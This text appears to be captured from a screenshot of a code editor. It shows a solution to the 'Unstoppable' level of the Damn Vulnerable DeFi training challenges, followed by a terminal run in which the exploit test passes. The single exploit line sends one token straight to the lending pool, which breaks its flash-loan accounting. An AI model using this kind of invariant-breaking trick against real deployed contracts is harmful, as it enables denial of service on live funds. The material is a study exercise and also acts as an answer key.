 backdoor
climber
compromised
free-rider
naive-receiver
puppet
puppet-v2
safe-miners
selfie
side-entrance
the-rewarder
truster
unstoppable
JS unstoppable.challenge.js M
.gitignore M
CHANGELOG.md M
cover.png M
JS hardhat.config.js M
LICENSE M
{} package-lock.json U
{} package.json M
README.md M
OUTLINE
TIMELINE
37 this.receiverContract = await ReceiverContractFactory.deploy(this.pool.address);
38 await this.receiverContract.executeFlashLoan(10);
39 });
40
41 it('Exploit', async function () {
42 /** CODE YOUR EXPLOIT HERE */
43 this.token.transfer(this.pool.address, 1);
44 });
45
46 after(async function () {
47 /** SUCCESS CONDITIONS */
48
PROBLEMS OUTPUT PORTS TERMINAL DEBUG CONSOLE
> @2.2.0 unstoppable /home/gato/damn-vulnerable-defi
> yarn hardhat test test/unstoppable/unstoppable.challenge.js
yarn run v1.22.5
$ /home/gato/damn-vulnerable-defi/node_modules/.bin/hardhat test test/unstoppable/unstoppable.challenge.js
[Challenge] Unstoppable
✓ Exploit
1 passing (1s)
Done in 3.28s.
$
1
SSH: 192.168.0.152 v2.2.0* 0 0 0